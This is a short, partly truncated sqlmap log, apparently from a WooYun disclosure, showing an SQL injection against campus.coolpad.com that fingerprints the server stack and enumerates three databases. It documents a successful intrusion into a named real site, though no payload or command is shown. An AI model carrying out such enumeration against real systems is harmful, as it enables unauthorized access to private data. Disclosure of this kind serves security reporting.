 [10:42:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5.0
[10:42:00] [INFO] fetching database names
[10:42:00] [WARNING] reflective value(s) found and fi
[10:42:00] [INFO] the SQL query used returns 3 entrie
[10:42:00] [INFO] retrieved: information_schema
[10:42:01] [INFO] retrieved: coolpadjobdb
[10:42:02] [INFO] retrieved: test
available databases [3]:
[*] coolpadjobdb
[*] information_schema
[*] test
[10:42:02] [INFO] fetched data logged to text files u
map\output\campus.coolpad.com'
[*] shutting down at 10:42:02
www.wooyun.org